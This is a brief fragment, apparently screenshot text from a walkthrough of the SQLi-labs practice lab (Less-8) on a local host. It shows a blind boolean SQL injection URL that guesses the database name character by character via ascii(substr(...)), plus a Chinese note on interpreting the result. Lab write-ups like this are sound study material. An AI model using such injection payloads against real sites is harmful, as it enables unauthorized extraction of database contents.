 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select database()),1,1))>114 --+
大于114页面又正常，说明第一位ascii是115